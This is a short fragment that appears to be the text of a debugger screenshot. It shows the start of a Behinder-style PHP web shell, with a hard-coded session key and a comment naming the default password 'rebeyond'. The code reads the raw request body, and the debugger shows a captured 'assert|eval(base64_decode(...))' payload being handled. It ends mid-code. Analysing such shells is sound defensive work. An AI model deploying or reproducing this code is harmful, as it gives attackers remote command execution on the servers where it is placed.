 @error_reporting( error_level: 0);
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond $key: "e45e329feb5d925b"
$_SESSION['k']=$key; $_SESSION: {k => "e45e329feb5d925b"}["e45e329feb5d925..."]
session_write_close();
$post=file_get_contents( filename: "php://input"); $post: "assert|eval(base64_decode('QGVycm9yX3JlcG9ydGluZygwKTsNCg0KZnVuY3Rpb24gZ2V0U2FmZVN0cigkc3RyKXsNCiAgICAkczEgPSBpY2
if(!extension_loaded( extension: 'openssl'))
{
$t="base64_"."decode";
$post=$t($post."");